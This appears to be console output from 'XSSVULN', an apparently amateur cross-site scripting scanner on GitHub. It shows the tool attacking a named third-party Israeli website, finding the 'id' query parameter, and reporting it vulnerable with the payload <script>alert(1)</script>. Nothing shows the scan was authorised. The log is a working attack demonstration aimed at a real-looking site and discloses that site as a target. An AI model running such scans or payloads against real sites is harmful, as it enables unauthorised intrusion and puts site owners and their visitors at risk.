 XSSVULN
Creator:htw
github:/htw-lamer111
v.1.3
[!] Starting attack on http://www.dekor-etz.co.il/index.php/index.php?id=101
[*] Found parameters: {'id'}
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.
X MetaSr 1.0
[+] VULN FOUND:  http://www.dekor-etz.co.il/index.php/index.php?id=101
[?] PAYLOAD:  <script>alert(1)</script>